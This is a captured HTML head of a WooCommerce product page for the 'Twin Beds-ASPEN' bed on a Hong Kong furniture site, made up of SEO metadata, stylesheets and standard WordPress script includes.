

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ironyhome.hk/?product=twin-bed-aspen
body_size: 26162
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1">  
<link rel="profile" href="http://gmpg.org/xfn/11"/>
<link rel="pingback" href="https://www.ironyhome.hk/xmlrpc.php"/>
 				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<!--[if lt IE 9]>
		<![endif]-->
<meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v15.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Twin Beds-ASPEN - IRONYHOME</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.ironyhome.hk/product/twin-bed-aspen/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Twin Beds-ASPEN - IRONYHOME" />
	<meta property="og:description" content="Twin  Bed “ASPEN”  Code No: IH-WAF-1120  Headboard Height 128cm / Footboard Hight 80cm  Available Size: Twin  Avalable in all finishes" />
	<meta property="og:url" content="https://www.ironyhome.hk/product/twin-bed-aspen/" />
	<meta property="og:site_name" content="IRONYHOME" />
	<meta property="article:modified_time" content="2022-11-17T09:16:09+00:00" />
	<meta property="og:image" content="https://www.ironyhome.hk/wp-content/uploads/2022/11/010-1.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="700" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.ironyhome.hk/#website","url":"https://www.ironyhome.hk/","name":"IRONYHOME","description":"","potentialAction":[{"@type":"SearchAction","target":"https://www.ironyhome.hk/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.ironyhome.hk/product/twin-bed-aspen/#primaryimage","inLanguage":"en-US","url":"https://www.ironyhome.hk/wp-content/uploads/2022/11/010-1.jpg","width":700,"height":700},{"@type":"WebPage","@id":"https://www.ironyhome.hk/product/twin-bed-aspen/#webpage","url":"https://www.ironyhome.hk/product/twin-bed-aspen/","name":"Twin Beds-ASPEN - IRONYHOME","isPartOf":{"@id":"https://www.ironyhome.hk/#website"},"primaryImageOfPage":{"@id":"https://www.ironyhome.hk/product/twin-bed-aspen/#primaryimage"},"datePublished":"2022-11-17T09:16:08+00:00","dateModified":"2022-11-17T09:16:09+00:00","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.ironyhome.hk/product/twin-bed-aspen/"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="IRONYHOME &raquo; Feed" href="https://www.ironyhome.hk/feed/" />
<link rel="alternate" type="application/rss+xml" title="IRONYHOME &raquo; Comments Feed" href="https://www.ironyhome.hk/comments/feed/" />
<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ironyhome.hk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C600%2C800&#038;ver=1.0.0#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='tmpmela-block-style-css' href='https://www.ironyhome.hk/wp-content/themes/lexicon/css/megnor/blocks.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='tmpmela-isotope-css' href='https://www.ironyhome.hk/wp-content/themes/lexicon/css/isotop-port.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='tmpmela-custom-css' href='https://www.ironyhome.hk/wp-content/themes/lexicon/css/megnor/custom.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.ironyhome.hk/wp-content/themes/lexicon/css/megnor/owl.carousel.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='owl-transitions-css' href='https://www.ironyhome.hk/wp-content/themes/lexicon/css/megnor/owl.transitions.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='shadowbox-css' href='https://www.ironyhome.hk/wp-content/themes/lexicon/css/megnor/shadowbox.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='tmpmela-shortcode-style-css' href='https://www.ironyhome.hk/wp-content/themes/lexicon/css/megnor/shortcode_style.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.ironyhome.hk/wp-content/themes/lexicon/css/megnor/animate.min.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='tmpmela-woocommerce-css-css' href='https://www.ironyhome.hk/wp-content/themes/lexicon/css/megnor/woocommerce.css?ver=6.6.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ironyhome.hk/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://www.ironyhome.hk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://www.ironyhome.hk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.1.0' media='all' />
<style id='joinchat-button-style-inline-css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.ironyhome.hk/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://www.ironyhome.hk/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.ironyhome.hk/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.0.14' media='all' />
<style id='yith-wcwl-main-inline-css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ironyhome.hk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.ironyhome.hk/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.4' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='apm-styles-css' href='https://www.ironyhome.hk/wp-content/plugins/woocommerce-accepted-payment-methods/assets/css/style.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.ironyhome.hk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.5.2' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.ironyhome.hk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.5.2' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='yith-quick-view-css' href='https://www.ironyhome.hk/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=1.4.4' media='all' />
<style id='yith-quick-view-inline-css'>

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.ironyhome.hk/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='tmpmela-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C300italic%2C400italic%2C600italic%7CBitter%3A400%2C600&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.ironyhome.hk/wp-content/themes/lexicon/fonts/css/font-awesome.css?ver=4.7.0' media='all' />
<style id='font-awesome-inline-css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='tmpmela-style-css' href='https://www.ironyhome.hk/wp-content/themes/lexicon/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://www.ironyhome.hk/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=5.2.3' media='all' />
<script src="https://www.ironyhome.hk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.ironyhome.hk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.ironyhome.hk/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script src="https://www.ironyhome.hk/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.4" id="revmin-js"></script>
<script src="https://www.ironyhome.hk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.ironyhome.hk\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script src="https://www.ironyhome.hk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.5.2" id="wc-add-to-cart-js"></script>
